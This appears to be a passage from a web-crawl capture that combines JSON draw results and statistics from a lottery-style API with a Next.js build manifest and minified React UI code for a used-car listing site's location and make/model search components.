00:26:48","preDrawIssue":33880422,"preDrawCode":"06,07,03,05,08,01,09,10,02,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 00:25:33","preDrawIssue":33880421,"preDrawCode":"05,10,01,09,03,02,06,08,04,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 00:24:18","preDrawIssue":33880420,"preDrawCode":"03,09,10,07,02,06,01,05,08,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 00:23:03","preDrawIssue":33880419,"preDrawCode":"04,08,02,07,10,05,06,03,01,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 00:21:48","preDrawIssue":33880418,"preDrawCode":"06,03,08,01,10,04,09,05,07,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 00:20:33","preDrawIssue":33880417,"preDrawCode":"05,02,06,07,09,08,10,01,03,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 00:19:18","preDrawIssue":33880416,"preDrawCode":"03,05,06,04,01,08,09,02,07,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 00:18:03","preDrawIssue":33880415,"preDrawCode":"01,08,06,05,03,02,09,04,10,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 00:16:48","preDrawIssue":33880414,"preDrawCode":"09,07,02,10,01,05,06,04,08,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 00:15:33","preDrawIssue":33880413,"preDrawCode":"06,10,08,09,01,05,07,04,02,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 00:14:18","preDrawIssue":33880412,"preDrawCode":"05,02,07,04,08,10,01,09,03,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 00:13:03","preDrawIssue":33880411,"preDrawCode":"02,10,05,06,09,03,07,04,08,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 00:11:48","preDrawIssue":33880410,"preDrawCode":"06,07,04,05,03,09,08,01,10,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 00:10:33","preDrawIssue":33880409,"preDrawCode":"05,09,08,01,06,03,10,02,07,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 00:09:18","preDrawIssue":33880408,"preDrawCode":"10,03,02,01,04,06,08,07,05,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 00:08:03","preDrawIssue":33880407,"preDrawCode":"10,09,01,05,04,03,06,02,07,08","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 00:06:48","preDrawIssue":33880406,"preDrawCode":"06,04,10,08,07,01,05,02,09,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 00:05:33","preDrawIssue":33880405,"preDrawCode":"03,06,07,09,01,04,02,08,10,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 00:04:18","preDrawIssue":33880404,"preDrawCode":"05,04,01,08,09,07,06,10,03,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 00:03:03","preDrawIssue":33880403,"preDrawCode":"09,04,10,02,07,05,08,03,06,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 00:01:48","preDrawIssue":33880402,"preDrawCode":"01,09,10,03,02,08,06,04,07,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 00:00:33","preDrawIssue":33880401,"preDrawCode":"01,10,04,02,08,07,09,05,03,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksDoubleCount.do?date=&lotCode=10037
body_size: 386
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"id":3716183,"preDrawCode":"04,06,01,02,03,09,10,05,08,07","drawCount":669,"preDrawDate":"2026-01-20","preDrawTime":"2026-01-20 13:55:33","drawTime":"2026-01-20 13:56:48","preDrawIssue":33881069,"drawIssue":33881070,"enable":0,"firstSingleCount":339,"firstDoubleCount":330,"firstBigCount":336,"firstSmallCount":333,"secondSingleCount":347,"secondDoubleCount":322,"secondBigCount":333,"secondSmallCount":336,"thirdSingleCount":336,"thirdDoubleCount":333,"thirdBigCount":344,"thirdSmallCount":325,"fourthSingleCount":347,"fourthDoubleCount":322,"fourthBigCount":318,"fourthSmallCount":351,"fifthSingleCount":319,"fifthDoubleCount":350,"fifthBigCount":337,"fifthSmallCount":332,"sixthSingleCount":327,"sixthDoubleCount":342,"sixthBigCount":344,"sixthSmallCount":325,"seventhSingleCount":347,"seventhDoubleCount":322,"seventhBigCount":327,"seventhSmallCount":342,"eighthSingleCount":340,"eighthDoubleCount":329,"eighthBigCount":336,"eighthSmallCount":333,"ninthSingleCount":312,"ninthDoubleCount":357,"ninthBigCount":320,"ninthSmallCount":349,"tenthSingleCount":331,"tenthDoubleCount":338,"tenthBigCount":350,"tenthSmallCount":319,"sumSingleCount":370,"sumDoubleCount":299,"sumBigCount":301,"sumSmallCount":368,"firstDragonCount":325,"firstTigerCount":344,"secondDragonCount":342,"secondTigerCount":327,"thirdDragonCount":338,"thirdTigerCount":331,"fourthDragonCount":334,"fourthTigerCount":335,"fifthDragonCount":330,"fifthTigerCount":339}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksLongDragonCount.do?date=&lotCode=10037
body_size: 45
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":11,"state":4,"count":10},{"rank":5,"state":1,"count":4},{"rank":1,"state":4,"count":3},{"rank":1,"state":6,"count":3},{"rank":2,"state":3,"count":3},{"rank":8,"state":4,"count":3},{"rank":4,"state":4,"count":2},{"rank":4,"state":6,"count":2},{"rank":7,"state":2,"count":2},{"rank":7,"state":3,"count":2},{"rank":10,"state":3,"count":2},{"rank":11,"state":2,"count":2}]}}

--- FILE ---
content_type: application/javascript
request_url: http://www.autodirectory.info/js/_buildmanifest.js
body_size: 1530
content:
self.__BUILD_MANIFEST=function(s,a,c,e,t,n,i,u,f,b,d,g,k,h,p,r,j,l,o,_,y,m,v,w,P,I){return{__rewrites:{afterFiles:[],beforeFiles:[],fallback:[]},"/":[e,l,t,f,"static/chunks/pages/index-e00078907f0db7c8.js"],"/404":["static/chunks/pages/404-086802e202bc14a3.js"],"/_error":["static/chunks/pages/_error-2ce190c8dc941cb4.js"],"/about-us":[o,"static/chunks/pages/about-us-5a2a96270d75af4e.js"],"/ccpa/opt-out":["static/chunks/pages/ccpa/opt-out-87bb31f815e0a8b0.js"],"/comparisons/[slug]":[s,a,c,n,"static/chunks/1435-615635cc95ffb7c7.js",b,_,"static/chunks/pages/comparisons/[slug]-fe824ff2aa6df3be.js"],"/contact-feedback":["static/chunks/pages/contact-feedback-ac69db80da369282.js"],"/dealer":["static/chunks/pages/dealer-711b64316660df27.js"],"/dealers/[slug]":[s,a,n,_,"static/chunks/pages/dealers/[slug]-8716b67a13bb4e60.js"],"/engineering":[i,"static/chunks/pages/engineering-8d8dac6203780cd2.js"],"/gallery/[slug]":[s,c,n,"static/chunks/pages/gallery/[slug]-4430fc262114580e.js"],"/guides":[a,y,m,"static/chunks/pages/guides-89c6cd778cec7a7e.js"],"/help":[o,"static/chunks/pages/help-78ccfb39567899a7.js"],"/lead-feedback":["static/chunks/pages/lead-feedback-5c8200ed6004fd43.js"],"/listings":[v,s,a,c,d,u,e,i,g,k,h,w,t,p,r,f,P,j,"static/chunks/pages/listings-d7aba63e3da1d4ac.js"],"/listings/[vin]":[s,a,c,d,u,i,k,p,"static/chunks/pages/listings/[vin]-2991da86f8c05554.js"],"/news-and-analysis":[s,a,n,y,"static/chunks/2374-989edb445e7e0b51.js",m,"static/chunks/pages/news-and-analysis-63532123b01966b5.js"],"/noindex/contacted":["static/chunks/pages/noindex/contacted-0cbe0bb6f4c5a5af.js"],"/pages/privacy":[h,"static/chunks/pages/pages/privacy-c97b3c737f8b5bab.js"],"/pages/terms":["static/chunks/pages/pages/terms-88bf724f0afae747.js"],"/sponsored":[c,b,I,"static/chunks/pages/sponsored-a0ff2998287389cd.js"],"/thank-you":["static/chunks/pages/thank-you-d083af23013aed5e.js"],"/used-cars-welcome":[s,u,e,g,l,t,r,j,"static/chunks/pages/used-cars-welcome-09ec768c925bdca0.js"],"/user/favorites":["static/chunks/8276-57ec292efec88150.js","static/chunks/pages/user/favorites-1c59812e1b417cc4.js"],"/[parentPage]":[v,s,a,c,d,u,e,i,g,k,h,w,t,p,r,f,P,j,"static/chunks/pages/[parentPage]-09b744d7f6b30c21.js"],"/[parentPage]/[slug]":[c,b,I,"static/chunks/pages/[parentPage]/[slug]-87bd7ca2d7a91f5f.js"],sortedPages:["/","/404","/_app","/_error","/about-us","/ccpa/opt-out","/comparisons/[slug]","/contact-feedback","/dealer","/dealers/[slug]","/engineering","/gallery/[slug]","/guides","/help","/lead-feedback","/listings","/listings/[vin]","/news-and-analysis","/noindex/contacted","/pages/privacy","/pages/terms","/sponsored","/thank-you","/used-cars-welcome","/user/favorites","/[parentPage]","/[parentPage]/[slug]"]}}("static/chunks/1033-9a9a1a102238bfab.js","static/chunks/6759-727f1a5bf8a37517.js","static/chunks/3082-3db1efd4b3d228fc.js","static/chunks/2275-05c5b59d15ccfef3.js","static/chunks/9099-5e3e8c27b92c6450.js","static/chunks/6066-24a267bb84694ea0.js","static/chunks/5277-3fa5049c86acaa8e.js","static/chunks/3689-6e098f07c7257909.js","static/chunks/5854-bd77d0b4df067617.js","static/chunks/7988-b22c85c0ce140d6c.js","static/chunks/6868-2dbd488ee202de28.js","static/chunks/1736-be984c355ac5aee7.js","static/chunks/1327-09fbf8ea1480337c.js","static/chunks/8095-bda1fd1c3892f7fe.js","static/chunks/9657-7f581b30bd79fbdc.js","static/chunks/4526-b433e7cc7173267d.js","static/css/7e2fa6399f933c9c.css","static/chunks/6317-bb5b9441463aeb21.js","static/chunks/4158-9a28c46de9d2b15f.js","static/chunks/9149-e1da496e677a6df3.js","static/chunks/7805-5b3b87b136112766.js","static/chunks/6206-63b297f92a2485e6.js","static/chunks/5c0b189e-9ad5d77821a7acb6.js","static/chunks/9447-e40c7b4c84df7d0e.js","static/chunks/5563-728da877be1ca35b.js","static/chunks/4241-7630601c3a221309.js"),self.__BUILD_MANIFEST_CB&&self.__BUILD_MANIFEST_CB();

--- FILE ---
content_type: application/javascript
request_url: http://www.autodirectory.info/js/9099-5e3e8c27b92c6450.js
body_size: 20713
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9099],{54577:function(e,t,i){"use strict";i.d(t,{Z:function(){return m}});var n=i(85893),o=i(81594),a=i.n(o),c=i(67294),s=i(67421),r=i(99326),l=i(33747),d=i(733),u=i.n(d),g=i(13036),x=i(54693),M=i.n(x);function m(e){let{trackingCategory:t,onLocated:i,onCurrentLocationTap:o=()=>Promise.resolve()}=e,[d,x]=(0,c.useState)(!1),{t:m}=(0,s.$G)();async function p(){x(!0);try{let e=await (0,r.er)();x(!1),i(e),(0,l.dw)({category:t,location:e.toString()})}catch(e){x(!1),console.error(e),(0,l.BB)({category:t})}}let f={styles:(0,n.jsx)(a(),{id:"5108a496feaaf056",children:".is-loading.jsx-5108a496feaaf056{float:left;margin-left:16px;margin-right:16px}"}),className:"jsx-5108a496feaaf056"};return(0,n.jsxs)("li",{onClick:()=>{p(),o()},"data-testid":"current-location",className:a().dynamic([["b772de1aed9b4347",[g.O9.G1,M(),g.Rq.default]]])+" location",children:[(0,n.jsx)(u(),{type:"spokes",color:g.O9.BLACK,width:20,height:20,className:`link ${f.className} ${d?"is-loading":"hidden"}`}),d?null:(0,n.jsx)("div",{className:a().dynamic([["b772de1aed9b4347",[g.O9.G1,M(),g.Rq.default]]])+" geolocation"}),(0,n.jsx)("div",{className:a().dynamic([["b772de1aed9b4347",[g.O9.G1,M(),g.Rq.default]]])+" current-location",children:m("locationAutocomplete.geolocation")}),f.styles,(0,n.jsx)(a(),{id:"b772de1aed9b4347",dynamic:[g.O9.G1,M(),g.Rq.default],children:`.location.__jsx-style-dynamic-selector:hover{background-color:${g.O9.G1}}.geolocation.__jsx-style-dynamic-selector{float:left;margin-left:0px;margin-top:-5px;margin-right:14px;z-index:1;height:35.5px;width:35.5px;background-image:url(${M()});-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;background-repeat:no-repeat;cursor:pointer}.current-location.__jsx-style-dynamic-selector{font-family:${g.Rq.default};font-style:normal;font-weight:400;font-size:14px;line-height:20px;padding-top:3px}`})]})}},31092:function(e,t,i){"use strict";i.d(t,{Z:function(){return f}});var n=i(85893),o=i(81594),a=i.n(o),c=i(67294),s=i(67421),r=i(1809),l=i.n(r),d=i(40549),u=i.n(d),g=i(24697),x=i(13036);function M(){return(0,n.jsxs)("div",{className:"jsx-ddca2c2ba275bf6b contribution-container",children:[(0,n.jsx)("img",{src:u(),alt:"Powered by Google",className:"jsx-ddca2c2ba275bf6b powered-by-google-img"}),(0,n.jsx)(a(),{id:"ddca2c2ba275bf6b",children:".contribution-container.jsx-ddca2c2ba275bf6b{text-align:center}.powered-by-google-img.jsx-ddca2c2ba275bf6b{margin-top:15px;width:150px}"})]})}function m(e){let{results:t,needsAttribution:i,selectedIndex:o,onSelect:c,onSelectCityTap:s,currentLocation:r}=e;return(0,n.jsxs)("div",{"data-location-results":!0,className:a().dynamic([["cd4269d38ff5838d",[x.O9.BLACK]]]),children:[(0,n.jsxs)("ul",{className:a().dynamic([["cd4269d38ff5838d",[x.O9.BLACK]]])+" location-results",children:[r,(t||[]).map((e,t)=>(0,n.jsx)(p,{selected:o===t,result:e,onSelectCityTap:s,onSelect:c},e.displayName))]}),i&&(0,n.jsx)(M,{}),(0,n.jsx)(a(),{id:"cd4269d38ff5838d",dynamic:[x.O9.BLACK],children:`.location-results.__jsx-style-dynamic-selector{margin:0;padding:0}ul.location-results.__jsx-style-dynamic-selector>li{list-style:none;text-align:left;cursor:pointer;font-size:14px;font-weight:400;color:${x.O9.BLACK};position:relative;padding:16px}`})]})}function p(e){let{selected:t,result:i,onSelect:o,onSelectCityTap:c}=e,s=i.displayName;return(0,n.jsxs)("li",{onClick:async()=>{o(i),c()},"data-location":i.displayName,className:a().dynamic([["a24620cab5799539",[x.O9.G1]]])+" "+((t?"--selected":"")||""),children:[s,(0,n.jsx)(a(),{id:"a24620cab5799539",dynamic:[x.O9.G1],children:`li.__jsx-style-dynamic-selector:hover,li.--selected.__jsx-style-dynamic-selector{background-color:${x.O9.G1}}`})]})}function f(e){let{needsAttribution:t,onSelect:i,fetchResults:o,currentLocation:r,onInputTap:d=()=>Promise.resolve(),onSelectCityTap:u=()=>Promise.resolve(),className:M}=e,[p,f]=(0,c.useState)([]),[y,j]=(0,c.useState)(),{t:I}=(0,s.$G)();async function b(e){j(void 0),0===e.length?f([]):f((await o({query:e})).filter(e=>e.valid))}let A=(0,g.y1)(b,500);async function N(e){if([40,38,13].includes(e.keyCode)&&e.preventDefault(),38===e.keyCode)!function(){if(y){if(y<=0){j(0);return}j(y-1)}}();else if(40===e.keyCode)!function(){if(void 0===y){j(0);return}if(y>=p.length-1){j(p.length-1);return}j(y+1)}();else if(13===e.keyCode&&void 0!==y){let e=p[y];e&&await i(e)}}return(0,n.jsxs)("div",{"data-location-autocomplete":!0,style:{width:"100%"},className:a().dynamic([["1b5493515700628e",[x.O9.G2,x.O9.BLACK,x.sp.smMin,x.O9.G2,l(),x.O9.BLACK,x.Rq.default,x.O9.G3]]])+" "+(M||""),children:[(0,n.jsxs)("div",{className:a().dynamic([["1b5493515700628e",[x.O9.G2,x.O9.BLACK,x.sp.smMin,x.O9.G2,l(),x.O9.BLACK,x.Rq.default,x.O9.G3]]])+" input-container",children:[(0,n.jsx)("div",{className:a().dynamic([["1b5493515700628e",[x.O9.G2,x.O9.BLACK,x.sp.smMin,x.O9.G2,l(),x.O9.BLACK,x.Rq.default,x.O9.G3]]])+" search-icon"}),(0,n.jsx)("input",{onClick:()=>d(),type:"text",name:"location",placeholder:I("contentDashboard.enterACity"),autoComplete:"off",autoFocus:!0,onKeyDown:N,onChange:e=>{A(e.target.value)},className:a().dynamic([["1b5493515700628e",[x.O9.G2,x.O9.BLACK,x.sp.smMin,x.O9.G2,l(),x.O9.BLACK,x.Rq.default,x.O9.G3]]])})]}),(0,n.jsx)("div",{className:a().dynamic([["1b5493515700628e",[x.O9.G2,x.O9.BLACK,x.sp.smMin,x.O9.G2,l(),x.O9.BLACK,x.Rq.default,x.O9.G3]]])+" body",children:(0,n.jsx)("div",{className:a().dynamic([["1b5493515700628e",[x.O9.G2,x.O9.BLACK,x.sp.smMin,x.O9.G2,l(),x.O9.BLACK,x.Rq.default,x.O9.G3]]])+" scrolling-container",children:(0,n.jsx)(m,{needsAttribution:t,results:p,currentLocation:r,onSelect:i,onSelectCityTap:u,selectedIndex:y})})}),(0,n.jsx)(a(),{id:"1b5493515700628e",dynamic:[x.O9.G2,x.O9.BLACK,x.sp.smMin,x.O9.G2,l(),x.O9.BLACK,x.Rq.default,x.O9.G3],children:`.header.__jsx-style-dynamic-selector{padding:17px 10px 10px 14px;border-bottom:1px solid ${x.O9.G2};text-align:left;height:60px;position:relative;font-size:20px;font-weight:600;color:${x.O9.BLACK};background-color:white;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;text-align:center;-webkit-border-bottom-left-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0;-webkit-border-bottom-right-radius:0;-moz-border-radius-bottomright:0;border-bottom-right-radius:0}.body.__jsx-style-dynamic-selector{overflow:hidden}.scrolling-container.__jsx-style-dynamic-selector{overflow-y:auto;-webkit-overflow-scrolling:touch}@media(min-width:${x.sp.smMin}){.scrolling-container.__jsx-style-dynamic-selector{height:100%;min-height:472px}}.location-autocomplete-container.__jsx-style-dynamic-selector{width:298px;height:465px}.input-container.__jsx-style-dynamic-selector{position:relative;padding:8px 16px;-webkit-box-shadow:0 1px 0 0 ${x.O9.G2};-moz-box-shadow:0 1px 0 0 ${x.O9.G2};box-shadow:0 1px 0 0 ${x.O9.G2}}.search-icon.__jsx-style-dynamic-selector{position:absolute;z-index:1;height:22px;width:22px;top:25px;left:21px;background-image:url("${l()}");-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}input.__jsx-style-dynamic-selector{background-color:white;border:none;height:48px;width:100%;font-size:16px;line-height:24px;font-weight:400;letter-spacing:.2px;color:${x.O9.BLACK};padding:12px 5px 5px 42px;-webkit-appearance:none;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;outline:none;font-family:${x.Rq.default}}input.__jsx-style-dynamic-selector .__jsx-style-dynamic-selector::-webkit-input-placeholder{color:${x.O9.G3};font-weight:100}input.__jsx-style-dynamic-selector .__jsx-style-dynamic-selector:-moz-placeholder{color:${x.O9.G3};font-weight:100}input.__jsx-style-dynamic-selector .__jsx-style-dynamic-selector::-moz-placeholder{color:${x.O9.G3};font-weight:100}input.__jsx-style-dynamic-selector .__jsx-style-dynamic-selector:-ms-input-placeholder{color:${x.O9.G3};font-weight:100}input.__jsx-style-dynamic-selector .__jsx-style-dynamic-selector::-ms-input-placeholder{color:${x.O9.G3};font-weight:100}input.__jsx-style-dynamic-selector .__jsx-style-dynamic-selector::placeholder{color:${x.O9.G3};font-weight:100}`})]})}},92814:function(e,t,i){"use strict";i.d(t,{Z:function(){return r}});var n=i(85893),o=i(81594),a=i.n(o),c=i(93967),s=i.n(c);function r(e){let{children:t,className:i,height:o}=e;return(0,n.jsxs)("div",{"data-testid":"scrolling-container-outer-container",style:{height:o},className:"jsx-8ca5269a87e94ca1 "+(s()(i,"scrolling-container-outer-container")||""),children:[(0,n.jsx)("div",{className:"jsx-8ca5269a87e94ca1 inner-container",children:t}),(0,n.jsx)(a(),{id:"8ca5269a87e94ca1",children:".inner-container.jsx-8ca5269a87e94ca1{overflow-y:auto;-webkit-overflow-scrolling:touch;height:100%}.scrolling-container-outer-container.jsx-8ca5269a87e94ca1{width:100%;height:100%}"})]})}},45420:function(e,t,i){"use strict";i.d(t,{Z:function(){return Q}});var n=i(85893),o=i(81594),a=i.n(o),c=i(67294),s=i(55072),r=i(41248),l=i(733),d=i.n(l),u=i(41737),g=i(92814),x=i(13036);let M=new String(`.make-model-menu-model-list-results-item.jsx-384b3fa813b4c983,.make-model-menu-makes-list-item.jsx-384b3fa813b4c983{padding:18px 16px;height:56px;list-style:none;line-height:20px;letter-spacing:.2px;text-align:left;border-bottom:none;cursor:pointer;font-size:14px;font-weight:400;color:${x.O9.BLACK};position:relative}.make-model-menu-makes-list-item.jsx-384b3fa813b4c983:hover,.make-model-menu-model-list-results-item.jsx-384b3fa813b4c983:hover,.make-model-menu-model-list-results-item.--selected.jsx-384b3fa813b4c983,.make-model-menu-makes-list-item.--selected.jsx-384b3fa813b4c983{background-color:${x.O9.G1}}`);M.__hash="384b3fa813b4c983";var m=i(1809),p=i.n(m),f=i(56538),y=i.n(f),j=i(60380),I=i.n(j),b=i(72027),A=i(25059),N=i(29861),D=i(1581),k=i(47134);function h(e){let{autoFocus:t=!D.ZP.isMobile(),handleFilter:i,makeOrModel:o,showMakes:s}=e,r=(0,b.Z)(),l=(0,c.useContext)(N.w);return(0,n.jsxs)("div",{className:`jsx-${M.__hash} `+a().dynamic([["8d4412416c45d50d",[x.O9.G2,p(),I(),x.O9.BLACK,x.O9.G3,x.Rq.default]]])+" filter-container",children:[(0,n.jsxs)("div",{className:`jsx-${M.__hash} `+a().dynamic([["8d4412416c45d50d",[x.O9.G2,p(),I(),x.O9.BLACK,x.O9.G3,x.Rq.default]]])+" input-container",children:["make"===o?(0,n.jsx)("span",{className:`jsx-${M.__hash} `+a().dynamic([["8d4412416c45d50d",[x.O9.G2,p(),I(),x.O9.BLACK,x.O9.G3,x.Rq.default]]])+" search-icon-container",children:(0,n.jsx)("div",{className:`jsx-${M.__hash} `+a().dynamic([["8d4412416c45d50d",[x.O9.G2,p(),I(),x.O9.BLACK,x.O9.G3,x.Rq.default]]])+" search-icon"})}):(0,n.jsx)("span",{className:`jsx-${M.__hash} `+a().dynamic([["8d4412416c45d50d",[x.O9.G2,p(),I(),x.O9.BLACK,x.O9.G3,x.Rq.default]]])+" back-arrow-container",children:(0,n.jsx)("button",{"aria-label":"back-arrow",onClick:s,className:`jsx-${M.__hash} `+a().dynamic([["8d4412416c45d50d",[x.O9.G2,p(),I(),x.O9.BLACK,x.O9.G3,x.Rq.default]]])+" back-arrow"})}),(0,n.jsx)("input",{autoFocus:t,"data-testid":"make-model-menu-filter-input",type:"text",placeholder:`Search ${o}`,onClick:function(e){"make"===o?r.log((0,A.UR)(l)):"model"===o&&r.log((0,A.Vz)(l)),e.stopPropagation()},onChange:function(e){let{value:t}=e.target;void 0!==t&&i(t)},className:`jsx-${M.__hash} `+a().dynamic([["8d4412416c45d50d",[x.O9.G2,p(),I(),x.O9.BLACK,x.O9.G3,x.Rq.default]]])})]}),(0,n.jsx)(a(),{id:M.__hash,children:M}),(0,n.jsx)(a(),{id:"8d4412416c45d50d",dynamic:[x.O9.G2,p(),I(),x.O9.BLACK,x.O9.G3,x.Rq.default],children:`.filter-container.__jsx-style-dynamic-selector{position:-webkit-sticky;position:sticky;z-index:1;top:0;background:white}.input-container.__jsx-style-dynamic-selector{position:relative;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;padding:0 16px;-webkit-box-shadow:0 1px 0 0 ${x.O9.G2};-moz-box-shadow:0 1px 0 0 ${x.O9.G2};box-shadow:0 1px 0 0 ${x.O9.G2}}.search-icon-container.__jsx-style-dynamic-selector{z-index:1;height:22px;width:22px;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;margin-left:8px;margin-right:9px}.search-icon.__jsx-style-dynamic-selector{height:22px;width:21px;background-image:url("${p()}");-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;background-repeat:no-repeat}.back-arrow-container.__jsx-style-dynamic-selector{z-index:1;height:20px;width:20px;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;margin-left:7px;margin-right:12px}.back-arrow.__jsx-style-dynamic-selector{background-image:url("${I()}");-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;background-repeat:no-repeat;height:14px;width:19px;cursor:pointer;background-color:transparent;color:inherit;border:none;padding:0;font:inherit;cursor:pointer;outline:inherit}input.__jsx-style-dynamic-selector{background-color:transparent;border:none;height:56px;width:100%;font-size:16px;line-height:20px;color:${x.O9.BLACK};padding:8px;-webkit-appearance:none;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;outline:none}input.__jsx-style-dynamic-selector .__jsx-style-dynamic-selector::-webkit-input-placeholder{color:${x.O9.G3};font-size:16px;font-family:${x.Rq.default};line-height:24px}input.__jsx-style-dynamic-selector .__jsx-style-dynamic-selector:-moz-placeholder{color:${x.O9.G3};font-size:16px;font-family:${x.Rq.default};line-height:24px}input.__jsx-style-dynamic-selector .__jsx-style-dynamic-selector::-moz-placeholder{color:${x.O9.G3};font-size:16px;font-family:${x.Rq.default};line-height:24px}input.__jsx-style-dynamic-selector .__jsx-style-dynamic-selector:-ms-input-placeholder{color:${x.O9.G3};font-size:16px;font-family:${x.Rq.default};line-height:24px}input.__jsx-style-dynamic-selector .__jsx-style-dynamic-selector::-ms-input-placeholder{color:${x.O9.G3};font-size:16px;font-family:${x.Rq.default};line-height:24px}input.__jsx-style-dynamic-selector .__jsx-style-dynamic-selector::placeholder{color:${x.O9.G3};font-size:16px;font-family:${x.Rq.default};line-height:24px}`})]})}function w(e){let{choose:t,text:i,makeOrModel:o,make:s,filterIndex:r}=e,{value:l}=(0,k.eT)(),d=(0,c.useMemo)(()=>l?l.reduce((e,t)=>(t&&t.make&&!e.includes(t.make)&&e.push(t.make),e),[]):[],[l]),u=(0,c.useMemo)(()=>!!s&&void 0!==r&&d[r-1]===s,[s,d,r]);return(0,n.jsxs)("li",{"data-make-all":!0,"data-testid":"make-model-select-all",onClick:function(){u||t?.()},className:`jsx-${M.__hash} `+a().dynamic([["39bd5892aebb6dac",["make"===o?"0 16px":"0 24px",x.O9.G3,y()]]])+" "+`all-container make-model-menu-makes-list-item ${u?"disabled":""}`,children:["make"===o?(0,n.jsx)("div",{className:`jsx-${M.__hash} 